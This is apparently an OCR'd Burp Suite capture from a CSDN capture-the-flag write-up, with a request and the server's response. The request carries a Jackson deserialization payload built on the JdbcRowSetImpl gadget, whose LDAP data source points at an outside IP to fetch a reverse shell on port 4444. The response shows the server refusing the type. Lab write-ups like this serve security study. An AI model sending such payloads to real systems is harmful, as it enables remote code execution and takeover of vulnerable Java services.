 Request
Pretty Raw Hex Unexpected information \n
1 POST /;/json HTTP/1.1
2 Host: b2ae4179-e921-4e4d-8b85-fe355175d5e1.node4.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:83.0)
Gecko/20100101 Firefox/83.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: JSESSIONID=35644838E2C7601CF664314DA3CEE590
9 Upgrade-Insecure-Requests: 1
10 Content-Length: 153
11
12
13 [
14 "com.sun.rowset.JdbcRowSetImpl",
15 {
"dataSourceName":
"ldap://120.79.29.170:1389/Basic/ReverseShell/120.79.29.170/4
444",
16 "autoCommit":true
17 }
18 ]
19
20
Search...
0 matches
Response
Pretty Raw Hex Render Unexpected information \n
Whitelabel Error Page
This application has no explicit mapping for /error, so you are seeing this as a fallback.
Thu Dec 14 01:39:14 UTC 2023
There was an unexpected error (type=Internal Server Error, status=500).
Illegal type (com.sun.rowset.JdbcRowSetImpl) to deserialize: prevented for security reasons at [Source: [
"com.sun.rowset.JdbcRowSetImpl",
{"dataSourceName":"ldap://120.79.29.170:1389/Basic/ReverseShell/120.79.29.170/4444",
"autoCommit":true } ] ; line: 4, column: 1]
先知社区
CSDN @M03-Aiwin